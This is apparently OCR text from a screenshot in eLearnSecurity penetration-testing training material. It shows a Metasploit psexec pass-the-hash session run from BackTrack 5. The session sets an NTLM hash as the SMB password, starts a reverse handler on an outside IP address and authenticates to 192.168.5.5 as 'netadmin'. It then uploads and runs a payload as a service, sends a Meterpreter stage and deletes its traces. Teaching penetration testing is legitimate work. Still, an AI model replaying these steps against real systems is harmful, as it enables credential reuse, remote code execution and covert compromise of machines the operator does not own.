 Terminal
File Edit View Terminal Help
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e0f2ba324452
ba07c3608573e570344a
SMBPass => aad3b435b51404eeaad3b435b51404ee:e0f2ba324452ba07c3608573e570344a
msf exploit(psexec) > exploit
[*] Started reverse handler on 66.176.44.156:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.5.5:445|WORKGROUP as user 'netadmin'...
[*] Uploading payload...
[*] Created \hCYBvMWV.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.5.5[\sv
cctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.5.5[\svcc
tl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (xCPSLJhT - "MCBABmQbpUIq")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Sending stage (752128 bytes) to 192.168.5.5
[*] Closing service handle...
[*] Deleting \hCYBvMWV.exe...
back|track 5
eLearnSecurity
Forging security professionals